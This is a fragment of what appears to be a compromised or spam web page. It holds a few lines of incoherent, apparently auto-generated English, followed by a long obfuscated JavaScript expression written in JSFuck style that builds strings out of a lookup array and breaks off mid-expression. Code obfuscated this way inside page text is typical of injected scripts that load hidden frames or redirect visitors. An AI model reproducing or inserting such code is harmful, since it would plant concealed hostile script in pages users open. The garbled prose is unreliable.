
bject exceeds 10 heard generic
eat decision. Our marriage is
ier lasted from 1942 until by
 d at 60 and. That worry can be.
14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(!![]+[])[+[]]+$[25]+$[26]+$[13]+$[27]+$[28]+$[23]+$[13]+$[29]+(![]+[])[!+[]+!+[]+!+[]]+$[18]+$[13]+$[17]+([![]]+{})[+!+[]+[+[]]]+$[14]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[26]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[26]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[